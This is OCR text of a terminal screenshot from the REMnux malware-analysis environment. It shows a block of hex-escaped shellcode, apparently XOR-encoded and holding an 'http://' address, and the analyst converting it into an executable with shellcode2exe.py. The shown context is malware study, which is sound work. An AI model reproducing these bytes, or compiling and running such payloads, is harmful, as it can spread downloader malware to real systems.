 remnux@remnux: ~
File Edit Tabs Help
A2\x4C\x5F\xE0\xD7\x83\xA0\xD6\x31\xF3\x60\xC7\xA0\x80\xAA\x5F\xEB\xC5\x43\x91\x4F\x34\xD8\x12\xD1\
x6D\x7F\x68\x6B\x1F\x1F\x1F\x1F\x40\x17\xA6\x44\xEA\xD7\x65\x27\xC4\xC1\xC9\x6D\x1F\x1F\x1F\x1F\x48
\x44\x54\x7C\x01\x8A\x74\x98\x70\xE3\x28\x3B\x96\xD3\xA2\xD7\x00\x0F\x8C\xF4\xF5\x7F\x98\xA4\x1F\x1
F\x1F\x1F\x1F\x1F\x1F\x77\x6B\x6B\x6F\x25\x30\x30\x75\x6A\x6C\x6B\x6B\x7E\x6B\x6B\x70\x6C\x77\x
70\x6F\x31\x76\x71\x30\x6B\x67\x79\x26\x6F\x40\x69\x27\x30\x2B\x2E\x2C\x7D\x2C\x2B\x2E\x7C\x7D\x2A\
x7E\x7C\x2A\x27\x7C\x26\x2A\x28\x2B\x2E\x2A\x27\x2A\x26\x2F\x2E\x2F\x79\x2F\x28\x2A\x2B\x2F\x2A\x2F
\x2D\x2F\x28\x2A\x26\x2F\x28\x2A\x29\x2F\x2E\x2A\x27\x2F\x2E\x2F\x2A\x2A\x2E\x2F\x29\x2A\x2D\x2F\x2
E\x2F\x2F\x2A\x2A\x24\x2E\x1F\x1F\x1F\x1F\x00
remnux@remnux:~$ perl -pe 's/(..)/\\x\1/g' shell.hex > shell.h
remnux@remnux:~$ shellcode2exe.py --help
Shellcode to executable converter
by Mario Vilas (mvilas at gmail dot com)
Usage:
shellcode2exe.py payload.bin [payload.exe]
[--arch=i386|powerpc|sparc|arm]
[--os=windows|linux|freebsd|openbsd|solaris]
[-c Allow for ascii shellcode as a cmd line parameter]
[-s Allows for ascii shellcode in file]
Options:
-h, --help show this help message and exit
-a ARCH, --arch=ARCH target architecture [default: i386]
-o OS, --os=OS target operating system [default: windows]
-c, --asciicmd enable ascii entry in input file
-s, --asciifile enable ascii entry in command line
remnux@remnux:~$ shellcode2exe.py -s shell
RJ_CHAP RYANCHAPMANJ RJ_CHAP
remnux@remnu... [/home/remnux/... (Untitled) * Sci... remnux@re